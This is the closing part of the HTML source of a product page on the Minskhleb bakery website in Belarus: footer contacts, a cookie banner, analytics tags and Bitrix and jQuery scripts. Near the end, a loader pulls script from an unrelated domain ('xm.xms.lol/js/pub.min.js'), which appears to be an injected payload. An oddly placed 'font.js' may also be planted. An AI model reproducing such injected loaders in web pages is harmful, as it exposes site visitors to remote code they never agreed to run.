				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="210" alt="IMG_9661.JPG" src="/upload/medialibrary/4b2/15t35ji4ti2p3w2kejlc0x2j8kol01ws.JPG" height="60" title="IMG_9661.JPG"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768572736','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8252080655f7930ddde9c9aa818c954e'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/components/bitrix/catalog.element/main/script.js','/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/components/bitrix/catalog.viewed.products/main/style.css','/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/page_ba98e7e71c02cdd2777100a62f572546/page_ba98e7e71c02cdd2777100a62f572546_v1.js?169763465877229"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script src="/bitrix/js/security/admin/page/font.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
            $(function () {
                $(".item_slider").flexslider({
                    animation: "fade",
                    slideshow: true,
                    slideshowSpeed: 15000,
                    prevText: "",
                    nextText: "",
                    animationSpeed: 600,
                    controlNav: false,
                    directionNav: true,
                    start: function (slider) {
                        if (slider.count <= 1) {
                            slider.find('.flex-direction-nav li').addClass('flex-disabled');
                        }
                    }
                });
            });
        </script>
<script type="text/javascript">
    $(document).on('click', ".item-stock .store_view", function () {
        scroll_block($('.tabs_section'));
    });

    $(".opener").click(function () {
        $(this).find(".opener_icon").toggleClass("opened");
        var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
        showBlock.slideToggle(200);
    });

    $(".tabs_section .tabs-head li").live("click", function () {
        if (!$(this).is(".current")) {
            $(".tabs_section .tabs-head li").removeClass("current");
            $(this).addClass("current");
            $(".tabs_section ul.tabs_content li").removeClass("current");
            if ($(this).attr("id") == "product_reviews_tab") {
                $(".shadow.common").hide();
                $("#reviews_content").show();
            } else {
                $(".shadow.common").show();
                $("#reviews_content").hide();
                $(".tabs_section ul.tabs_content > li:eq(" + $(this).index() + ")").addClass("current");
            }
        }
    });

    $(".hint .icon").click(function (e) {
        var tooltipWrapp = $(this).parents(".hint");
        tooltipWrapp.click(function (e) {
            e.stopPropagation();
        })
        if (tooltipWrapp.is(".active")) {
            tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
        } else {
            tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
            tooltipWrapp.find(".tooltip_close").click(function (e) {
                e.stopPropagation();
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
            $(document).click(function () {
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
        }
    });
    $('.set_block').ready(function () {
        $('.set_block ').equalize({children: '.item:not(".r") .cost', reset: true});
        $('.set_block').equalize({children: '.item .item-title', reset: true});
        $('.set_block').equalize({children: '.item .item_info', reset: false});
        //$('.set_wrapp').equalize({children: 'li', reset: true});
    });
    BX.message({
        QUANTITY_AVAILIABLE: '',
        QUANTITY_NOT_AVAILIABLE: '',
        ADD_ERROR_BASKET: '',
        ADD_ERROR_COMPARE: '',
        ONE_CLICK_BUY: 'Купить в 1 клик',
        SITE_ID: 's1'
    })
</script>
<script>
    $(document).ready(function () {
        if (window.location.href.indexOf("products") > -1) {
                $("#content").addClass("product_page");
                $(".main_title").addClass("product_page");
            }
			
	    $('.catalog_detail').find('.ttl').html( $('.main_title-heading').html() );
		$('.wrapper_inner').find('.main_title-heading').html("Каталог");
			

    });
			
	

</script><script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block").html($("#ask_block_content").html());
			$("#ask_block_content").remove();
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
	</script><script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script><script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "7777",
			PARENT_ID: "7777"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
					})
	);
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
